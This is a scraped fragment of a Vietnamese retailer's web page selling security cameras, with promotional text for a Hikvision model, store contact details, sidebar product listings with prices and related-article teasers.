		Nếu bạn đang t&igrave;m kiếm một Thiết Bị Camera chất lượng, Hikvision <b> DS-2CD1347G2-LUF </b> c&oacute; thể l&agrave; sự lựa chọn ho&agrave;n hảo. Với h&igrave;nh ảnh r&otilde; n&eacute;t, đẹp v&agrave; đ&aacute;ng tin cậy, sản phẩm n&agrave;y cam kết mang đến trải nghiệm tuyệt vời. An Th&agrave;nh Ph&aacute;t l&agrave; địa chỉ tin cậy cung cấp sản phẩm ch&iacute;nh h&atilde;ng, <i><b>đẳng cấp</b></i> sự an t&acirc;m cho người d&ugrave;ng. Đừng bỏ lỡ cơ hội sở hữu Thiết Bị Camera Hikvision <b> DS-2CD1347G2-LUF </b> tại An Th&agrave;nh Ph&aacute;t ngay h&ocirc;m nay.</div>
	<div>
		<strong>Trụ Sở:&nbsp;</strong> 51 Lũy B&aacute;n B&iacute;ch, P. T&acirc;n Thới H&ograve;a, Q.T&acirc;n Ph&uacute;, TP.HCM&nbsp;</div>
	<div>
		<strong>Hotline: 0938.11.23.99&nbsp;</strong></div>
	<div>
		<strong>Chi Nh&aacute;nh 1:&nbsp;</strong> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng,P B&igrave;nh Trị Đ&ocirc;ng, B&igrave;nh T&acirc;n, TP HCM</div>
	<div>
		<strong>Kỹ Thuật: </strong>0906.855.330&nbsp;</div>
	<div>
		<strong>Điện Thoại:&nbsp;</strong> (028) 6688.4949</div>
</div>
<p>
	&nbsp;</p>

                                                                  </article>
                                             <div class="cloudkeytin"><b>Thông Tin:</b></div> 
                                             
                </div>

            


                  <div id="cl30" class="bodyright pad10">
                      <div class="menudmtitle"> <ul><li><a href='camera-wifi-hikvision-ngoai-troi.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Wifi Hikvision Ngoài Trời bảo vệ an ninh cực tốt với khả năng chống chịu mưa nắng tốt'> Camera Wifi Hikvision Ngoài Trời </a></li><li><a href='camera-360-full-color-hik.html' title ='Lắp camera wifi 360 có màu ban đêm thương hiệu Hikvision cho hình ảnh sắc nét chất lượng cao Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Lắp Camera Wifi 360 Full Color Hikvision </a></li><li><a href='camera-thiet-ke-kim-loai-hikvision.html' title ='Lắp Camera Thiết Kế Kim Loại Hikvision Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Thiết Kế Kim Loại Hikvision </a></li><li><a href='camera-kbvision-starlight.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Kbvision Công Nghệ Starlight hổ trợ tốt nhất cho những góc quay thiếu ánh sáng như kho hàng nhà xưởng văn phòng hoặc động ban đêm mà không có đèn chiều sáng'> Camera Kbvision Starlight </a></li><li><a href='camera-full-color-visioncop.html' title ='Camera Visioncop Ban Đêm Có Màu Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Visioncop Ban Đêm Có Màu </a></li><li><a href='camera-ip-samsung.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Camera Ip Samsung chính hãng giá rẻ quan sát hình ảnh siêu nét'> Camera Ip Samsung </a></li><li><a href='camera-zoom-25x.html' title ='Lắp Camera Zoom Quan 25X Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp'> Camera Zoom 25X </a></li><li><a href='lap-camera-ai-samsung.html' title ='Camera Hikvision DS-2CD1347G2-LUF Hình Ảnh Đẹp Lắp Camera Samsung Công Nghệ AI hỗ trợ phân tích phát hiện người vật một cách chính xác'> Lắp Camera Samsung Công Nghệ AI </a></li></ul><ul><li><a href='loai-camera-giam-sat-cong-trinh.html' title='Camera dùng cho công trình cần đảm bảo độ phân giải cao để ghi nhận hình ảnh rõ nét trong mọi điều'>Camera Cho Công Trình Chuyên Dụng</a></li><li><a href='nhung-camera-nhin-thay-man-hinh-may-tinh.html' title='Camera Nhìn Màn Hình Máy Tính'>Camera Nhìn Màn Hình Máy Tính</a></li><li><a href='loai-camera-lap-quay-thu-ngan.html' title='Khi chọn camera lắp tại quầy thu ngân, yếu tố quan trọng hàng đầu là chất lượng hình ảnh. Camera'>Camera lắp quày thu ngân phù hợp</a></li><li><a href='loai-camera-nhin-ro-so-tren-man-hinh.html' title='Loại Camera Nhìn Rõ Số Trên Màn Hình'>Loại Camera Nhìn Rõ Số Trên Màn Hình</a></li><li><a href='camera-live-stream.html' title='Camera có chức năng Livestream là dòng camera cao cấp cho phép phát hình trực tiếp lên Facebook và'>Camera Quan Sát Livestream Liên Tục</a></li><li><a href='camera-giam-sat-nhan-vien-dong-hang-tot.html' title='Camera giám sát nhân viên đóng hàng'>Camera giám sát nhân viên đóng hàng</a></li><li><a href='camera-soi-duoc-ma-don-hang-tot.html' title='Camera soi được mã đơn hàng là thiết bị có độ phân giải cao, ống kính zoom chuyên dụng giúp ghi'>camera soi được mã đơn hàng sắc nét</a></li><li><a href='lap-camera-zoom-thay-ma-van-don-tot.html' title='lắp camera zoom thấy mã vận đơn'>lắp camera zoom thấy mã vận đơn</a></li><li><a href='top-5-camera-wifi-360.html' title='dòng Camera Wifi 360 là chức năng đàm thoại 2 chiều giúp người dùng dễ dàng trò chuyện trực tiếp'>Top 5 Camera Wifi 360 Tốt</a></li><li><a href='camera-wifi-ezviz.html' title='Camera Ezviz Giá Rẻ'>Camera Ezviz Giá Rẻ</a></li><li><a href='top-5-camera-wifi-gia-re.html' title='Camera Wifi giá rẻ vẫn tích hợp đầy đủ các công nghệ tiên tiến như chuẩn nén hình ảnh H.265 giúp'>5 Camera Wifi Giá Rẻ Nên Dùng</a></li><li><a href='camera-wifi-sieu-net.html' title='Camera Wifi Siêu Nét'>Camera Wifi Siêu Nét</a></li><li><a href='camera-wifi-ezviz-ngoai-troi.html' title='Lắp đặt Camera Wifi Ezviz Ngoài Trời có khả năng chống chịu mưa nắng hiệu quả với vỏ ngoài thiết kế'>Camera Wifi Ezviz Ngoài Trời</a></li><li><a href='camera-wifi-hikvision-trong-nha.html' title='Camera Wifi Hikvision Trong Nhà'>Camera Wifi Hikvision Trong Nhà</a></li><li><a href='camera-wifi-bao-dong-hikvision.html' title='Lắp Camera wifi hikvision tích hợp báo động chống trộm giải pháp an ninh chất lượng cao tiết kiệm'>Lắp Camera hikvision Chống Trộm</a></li><li><a href='camera-wifi-imou-bao-dong.html' title='Camera Wifi Imou Báo Động'>Camera Wifi Imou Báo Động</a></li><li><a href='camera-360-imou-full-color.html' title='Lắp camera wifi Imou có màu ban đêm báo động chống trộm với khả năng tích hợp quay xoay 360 giám'>Lắp Camera Wifi Imou Full color</a></li><li><a href='camera-wifi-kbone-360.html' title='Phân phối lắp đặt camera Wifi Kbone Xoay 360 chính hãng, phát hiện chuyển động thông minh'>Camera Wifi Chính Hãng Kbone Xoay 360</a></li><li><a href='camera-360-bao-dong-dahua.html' title='Camera 360 Bao Động Dahua'>Camera 360 Bao Động Dahua</a></li><li><a href='camera-wifi-360-ngoai-troi-kbvision.html' title='Camera wifi 360 ngoài trời là dòng chuyên dụng trang bị nhiều chức năng mới như báo động chống tộm'>Camera Wifi Kbvision Ngoài Trời Quay Xoay 360</a></li><li><a href='camera-ip-360-hikvision.html' title='Camera Ip 360 Hikvision'>Camera Ip 360 Hikvision</a></li><li><a href='camera-kbvision-xoay-360.html' title='camera 360 kbvision có 3 loại camera speedom dùng cho công trình lớn, camera wifi 360 dùng cho nhu'>Camera Kbvision Xoay 360 Toàn Cảnh</a></li><li><a href='camera-360-full-color-ezviz.html' title='Camera Full Color 360 Ezviz'>Camera Full Color 360 Ezviz</a></li></ul> </div>
<h3 class="title-listspright"><span>Camera Khuyến Mãi</span></h3>     
<div class="box-flex list-spright">                           
    
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1C-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1c-e0-1e2wf.webp"  alt="Lắp đặt camera CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1C-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1C-E0-1E2WF.htm">  CS-C1C-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>960,000  ₫</b> </span>
                                <span class="giatt-right col100">1,160,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1C-E0-1E2WF là lựa chọn lý tưởng cho việc giám sát với chất lượng rõ nét lên đến 2.0 megapixel.  Với khả năng nhìn rõ vào ban đêm nhờ công nghệ hồng...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C1HC-E0-1E2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c1hc-e0-1e2wf-hinh1.webp"  alt="Lắp đặt camera CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C1HC-E0-1E2WF.htm">  CS-C1HC-E0-1E2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>750,000 ₫</b> </span>
                                <span class="giatt-right col100">1,077,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C1HC-E0-1E2WF là lựa chọn hàng đầu với độ phân giải sắc nét lên đến 2.0 megapixel, mang đến hình ảnh chất lượng đúng tiêu chuẩn</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3N-A0-3H2WFRL.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3n-a0-3h2wfrl-camchinh2.webp"  alt="Lắp đặt camera CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " title="camera giá rẻ CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ " />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3N-A0-3H2WFRL.htm">  CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠  </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>ngung s₫n xu₫t</b> </span>
                                <span class="giatt-right col100">1,675,000 ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3N-A0-3H2WFRL là lựa chọn hoàn hảo cho hệ thống giám sát với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét.  Được thiết kế đúng tiêu...</p>
                        </div>        
                    </div>
                </aside>

			
        
        
               <aside class="box-spright col100">
                    <div class="spright">
                        <div class="spright-img">
                            <a href="CS-C3TN-A0-1H2WF.htm">
                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3tn-a0-1h2wf-nen1.webp"  alt="Lắp đặt camera CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" title="camera giá rẻ CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz" />
                            </a>
                        </div>
                        <div class="spright-info">
                            <h4 class="title-spright"><a href="CS-C3TN-A0-1H2WF.htm">  CS-C3TN-A0-1H2WF sắc nét Wifi Ezviz </a></h4>
                            <div class="boxgia-spright">
                                <span class="giaban-right col100"><b>1,400,000  ₫</b> </span>
                                <span class="giatt-right col100">1,500,000  ₫</span>
                            </div>
                            <p class="text-spright laytext150">Thiết bị Camera IP Wifi CS-C3TN-A0-1H2WF mang đến hình ảnh chất lượng sắc nét lên đến 2.0 megapixel, đáp ứng đúng tiêu chuẩn camera hiện nay.  Với khả năng quan sát ban đêm thông...</p>
                        </div>        
                    </div>
                </aside>

			
        
</div>                   

                    
                                
     <aside class="single_sidebar_widget search_widget">
                             <h4 class="widget_title">THƯƠNG HIỆU CAMERA</h4>
                            <div class="br"></div>
                        </aside>
<ul class="vertical-menu-list">
    
            <li class="">
                <a href="bo-camera-chuyen-dung.html" alt="lắp đặt camera thương hiệu  Bộ Camera Quan Sát là sản phẩm uy tín   " title="sản phẩm thương hiệu Bộ Camera Quan Sát là lựa chọn ">
                    <img src="hinh/53115d1x3leddarry.webp" alt="công ty lắp Bộ Camera Quan Sát sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Bộ Camera Quan Sát
                </a>
            </li>
        
        
        
            <li class="">
                <a href="camera-dahua.html" alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín  Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới " title="sản phẩm thương hiệu camera Dahua là lựa chọn Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới">
                    <img src="hinh/camera-dahua.webp" alt="công ty lắp camera Dahua sản phẩm camera chất lượng cao Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" title="Dahua là thương hiệu camera trung quốc có chất lượng tốt sử dụng công nghệ CVI do chính Dahua phát triển camera Dahua là top 10 thương hiệu camera giám sát an ninh của thế giới" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera Dahua
                </a>
            </li>
            <li class="">
                <a href="camera-hikvision.html" alt="lắp đặt camera thương hiệu  Camera HIKVISON là sản phẩm uy tín   " title="sản phẩm thương hiệu Camera HIKVISON là lựa chọn ">
                    <img src="hinh/hikvison.webp" alt="công ty lắp Camera HIKVISON sản phẩm camera chất lượng cao " title="" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    Camera HIKVISON
                </a>
            </li>
        
            <li class="">
                <a href="camera-kbvision.html" alt="lắp đặt camera thương hiệu  camera KBvision là sản phẩm uy tín  Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam " title="sản phẩm thương hiệu camera KBvision là lựa chọn Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam">
                    <img src="hinh/camera-kbcision.webp" alt="công ty lắp camera KBvision sản phẩm camera chất lượng cao Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" title="Thương hiệu camera đến từ USA sản phẩm sử dụng công nghê camera HDCVI camera KBVISION đang phát triển rất mạnh tại thị trường Việt Nam bởi tính nhu cầu và thị hiếu của người Việt Nam" style="margin-right: 10px; width: 20px; vertical-align: middle;">
                    camera KBvision
                </a>
            </li>
            
         <li class="cat-link-orther">
                <a href="lap-camera-co-thu-am.html" alt="Camera tích hợp thu âm là một thiết bị đa năng cho việc giám sát và ghi lại sự kiện. Với khả năng ghi cả hình ảnh và âm thanh, nó mang lại thông tin chi tiết hơn về mọi tình huống " title="Camera Tích hơp micro thu âm thanh thích hợp cho việc giám sát nhà ở, doanh nghiệp, hoặc cửa hàng, giúp bạn nghe và xem trực tiếp từ xa">
                   <i>️🎤️ </i> Lắp Camera Có Thu Âm
                </a>
            </li>
          <li class="cat-link-orther">
                <a href="camera-wifi-chinh-hang.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Không Dây là sản phẩm uy tín  lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi " title="sản phẩm thương hiệu Camera IP Không Dây là lựa chọn lắp đặt Camera Ip không dây sản phẩm mang lại tín tiện dụng tuy nhiên tùy vào trường hợp thì sửu dụng camera ip không dây vì hệ thống camera không dây phụ thuộc vào mức độ ổn định của mạng wifi">
                   <i>📶 </i> Lắp Camera IP Không Dây
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-zoom.html" alt="Camera tích hợp zoom quang là một thiết bị giám sát phù hợp cho việc quan sát từ xa với độ chính xác và chi tiết cao" title="Camera Sử dụng công nghệ zoom quang, nó cho phép bạn điều chỉnh tiêu cự một cách linh hoạt và tự nhiên để thu phóng hình ảnh mà không mất chất lượng">
                   <i>🕵️ </i> Camera Zoom Quang
                </a>
            </li>
             <li class="cat-link-orther">
                <a href="camera-ai.html" alt="Camera CCTV công nghệ AI trí tuệ nhân tạo (AI) là sự tiến bộ đáng kể trong lĩnh vực giám sát an ninh. Sử dụng khả năng học máy và xử lý hình ảnh AI" title="Camera tích hợp công nghệ AI có thể nhận biết khuôn mặt, phát hiện chuyển động, và thậm chí dự đoán hành vi người dùng. Điều này giúp tăng cường an ninh và giám sát hiệu quả hơn, cung cấp thông tin chi tiết và bảo vệ tốt hơn cho tài sản và người dùng.">
                   <i>🧛‍♀️ </i> Camera Tích Hợp AI
                </a>
            </li>
            <li class="cat-link-orther">
                <a href="camera-quan-sat-ip-co-day.html" alt="lắp đặt Phân Phối camera thương hiệu  Camera IP Có Dây là sản phẩm uy tín  Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat " title="sản phẩm thương hiệu Camera IP Có Dây là lựa chọn Camera IP là sản phẩm camera không bao giờ lạc hâu bởi chất lượng digital luôn luôn mang lại hình ảnh rõ nét chất lương dùng cho các trườn hợp yêu cầu độ nét co cho hệ thống camera giám sat">
                 <i>💻</i>  Lắp Camera IP Có Dây
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-hd.html" alt="Đầu ghi chuyên dùng cho camera HD là dòng đầu ghi sử dụng cho camera analog tích hợp được 5 loại công nghệ camera" title="Đầu ghi HD cung cấp tính năng linh hoạt, dễ dàng kết nối với nhiều camera và có khả năng theo dõi từ xa qua điện thoại di động hoặc máy tính đầu ghi sử dụng được cho camera ip , camera TVI camera CVI và camera analog cũ ">
                 <i>⚙️</i> Đầu Ghi Camera HD
                </a>
            </li>
            
            <li class="cat-link-orther">
                <a href="dau-ghi-camera-ip.html" alt="Đầu ghi camera IP là một công cụ quan trọng trong hệ thống giám sát và an ninh hiện đại. Với khả năng kết nối trực tiếp với mạng IP, đây là sự lựa chọn lý tưởng cho việc quản lý và theo dõi video từ xa." title="Đầu ghi camera ip chuyên dụng cho phép bạn ghi lại hình ảnh và âm thanh chất lượng cao từ nhiều camera IP khác nhau. Nó cung cấp tính năng tùy chỉnh linh hoạt, cho phép bạn xem và lưu trữ video dễ dàng thông qua mạng LAN hoặc internet">
                 <i>📥</i>  Đầu ghi camera IP
                </a>
            </li>
        
</ul>


                    <h3 class="title-listtinright"><span>Tin Tức Liên Quan</span></h3>   
                    <div class="box-flex list-tinright">
                                   
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cameracosoyte.webp" alt="lắp camera cho cơ sở y tế giá rẻ, thiết bị camera an ninh y tế, dịch vụ lắp đặt camera y tế, giá cả camera an ninh y tế, công ty lắp đặt camera cơ sở y tế, camera an ninh cho cơ sở y tế" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Lap-Camera-Cho-Co-So-Y-Te-Gia-Re.vn" title="Việc lắp đặt camera cho cơ sở y tế giá rẻ là biện pháp hiệu quả giúp kiểm soát an ninh và giám sát hoạt động trong cơ sở y tế. Việc sử dụng camera giúp quản lý tốt hơn nhân viên, bệnh nhân và tài sản, đồng thời tạo sự an tâm cho người sử dụng dịch vụ. Với giải pháp lắp đặt camera giá rẻ, cơ sở y tế có thể tiết kiệm chi phí mà vẫn đảm bảo hiệu quả sử dụng.">
                                                            Lắp Camera Cho Cơ Sở Y Tế Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với kinh nghiệm lâu năm trong lĩnh vực cung cấp và lắp đặt hệ thống camera an ninh, chúng tôi tự hào giới thiệu dịch vụ lắp camera cho cơ sở y tế với giá cả phải chăng.  Hệ thống...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-SD2A200-GN-AW-PVa.webp" alt="DH-SD2A200-GN-AW-PV, camera DH-SD2A200-GN-AW-PV, mua DH-SD2A200-GN-AW-PV, bán DH-SD2A200-GN-AW-PV, sửa DH-SD2A200-GN-AW-PV, giá DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá rẻ, DH-SD2A200-GN-AW-PV chính hãng, tư vấn lắp DH-SD2A200-GN-AW-PV, khảo sát lắp DH-SD2A200-GN-AW-PV, DH-SD2A200-GN-AW-PV giá tốt, công ty lắp DH-SD2A200-GN-AW-PV, camera dahua DH-SD2A200-GN-AW-PV" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="DH-SD2A200-GN-AW-PV-Camerra-PTZ-Ngoai-Troi.vn" title="Camera PTZ ngoài trời DH-SD2A200-GN-AW-PV mang đến hình ảnh sắc nét với độ phân giải cao full HD 1080. Thiết kế chống nước và chống bụi, khả năng xoay ngang 360 độ và nghiêng 90 độ mang lại góc quan sát rộng và linh hoạt. Công nghệ hồng ngoại thông minh cùng đèn trợ sáng giúp quan sát ban đêm chất lượng, đảm bảo an ninh tốt cho ngôi nhà hoặc doanh nghiệp của bạn.">
                                                            DH-SD2A200-GN-AW-PV Camerra PTZ Ngoài Trời   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">DH-SD2A200-GN-AW-PV là một camera PTZ ngoài trời chất lượng cao của hãng Dahua với thiết kế chống nước, chống bụi, chịu được thời tiết khắc nghiệt.  Độ phân giải full HD, đèn hồng...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/THONG-SO-CAMERA-PHU-HOP-CHO--GIA-DINH-CAN-QUAN-TAM.webp" alt="thông số camera cho gia đình, camera gia đình, lắp camera gia đình, tư vấn lắp camera gia đình, mua camera lắp cho gia đình, lắp camera gia đình giá rẻ, lắp camera gia đình chính hãng, lắp camera gia đình chuyên nghiệp, lắp camera gia đình nhanh chóng" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Thong-So-Camera-Phu-Hop-Cho-Gia-Dinh-Can-Quan-Tam.vn" title="Trong việc chọn camera cho gia đình, bạn cần quan tâm đến các thông số cơ bản như độ phân giải cao, ít nhiễu hình ảnh, góc quay rộng, chất lượng âm thanh tốt, chế độ ghi hình ban đêm, khả năng kết nối mạng dễ dàng, cảm biến chuyển động nhạy, tính năng lưu trữ dữ liệu an toàn, hỗ trợ ứng dụng di động, đồng bộ hóa với các thiết bị khác, dễ sử dụng và cài đặt. Nếu bạn đang phân vân không biết lựa chọn mẫu camera nào phù hợp để lắp đặt cho gia đình, hãy liên hệ ngay với An Thành Phát nhé.">
                                                            Thông Số Camera Phù Hợp Cho Gia Đình Cần Quan Tâm   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Camera là một thiết bị không thể thiếu trong việc giữ an toàn cho gia đình.  Để đảm bảo an ninh tốt nhất, các thông số cần quan tâm khi chọn camera cho gia đình bao gồm độ phân...</p>  
                                                </div>
                                            </div>                               
                                        
                                            <div class="box-tinright col100">
                                                <div class="tinright">					                            
                                                <div class="tinright-img">
                                                            <a href="Chon-Camera-Lap-Cho-Cua-Hang-Gia-re.vn">
                                                            <img  loading="lazy" data-lazyloaded="1" src="imgall/300/LAP-CAMERA-CUA-HANG-CHAT-LUONG-GIA-RE.webp" alt="camera lắp cho cửa hàng, camra cửa hàng, mua camera cửa hàng, camera cửa hàng chính hãng, camera cửa hàng giá rẻ, tư vấn lắp camera cửa hàng, mua camera cửa hàng uy tín, lắp đặt camera cửa hàng chính hãng, lắp đặt camera cửa hàng chuyên nghiệp" title="chọn camera lắp cho cửa hàng với giá rẻ chất lượng hình ảnh, độ phân giải góc quay rộng giám sát bao quát hết ửa hàng khả năng ghi hình ban đêm và tính năng cảnh báo chống trộm và giám sát qua điện thoại nên dùng camera có thương hiệu uy tín  giúp bạn giữ an ninh cửa hàng một cách hiệu quả mà vẫn tiết kiệm chi phí." />
                                                            </a>
                                                </div>
                                                    <div class="tinright-info">
                                                        <h4 class="title-tinright">
                                                            <a href="Chon-Camera-Lap-Cho-Cua-Hang-Gia-re.vn" title="chọn camera lắp cho cửa hàng với giá rẻ chất lượng hình ảnh, độ phân giải góc quay rộng giám sát bao quát hết ửa hàng khả năng ghi hình ban đêm và tính năng cảnh báo chống trộm và giám sát qua điện thoại nên dùng camera có thương hiệu uy tín  giúp bạn giữ an ninh cửa hàng một cách hiệu quả mà vẫn tiết kiệm chi phí.">
                                                            Chọn Camera Lắp Cho Cửa Hàng Giá Rẻ   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Với nhu cầu bảo vệ an ninh cho cửa hàng của bạn mà không tốn nhiều chi phí, việc lựa chọn camera lắp đặt giá rẻ là điều cần xem xét.  Chọn camera giá rẻ đồng nghĩa với việc bạn...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-H8C-2MP-camera-ezviz.htm"><b> CS-H8C 2MP sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>VNĐ</b> </span>
                                                        <span class="giatt-boxsptext2"> 2,590,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-H8C 2MP mang đến chất lượng hình ảnh sắc nét đến 2.0 megapixel, đáp ứng tiêu chuẩn cao.  Với khả năng xem ban đêm Hồng Ngoại 30m, camera này hoàn hảo...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-TY1-R101-1G2WF-ezviz.htm"><b> CS-TY1-R101-1G2WF sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>900,000  ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,100,000  ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-TY1-R101-1G2WF là lựa chọn lý tưởng cho hệ thống an ninh gia đình.  Với độ phân giải lên đến 2.0 megapixel, chất lượng hình ảnh sắc nét chuẩn HD
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="CS-TY1-R105-1J4WF-ezviz.htm"><b> CS-TY1-R105-1J4WF sắc nét Wifi Ezviz</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
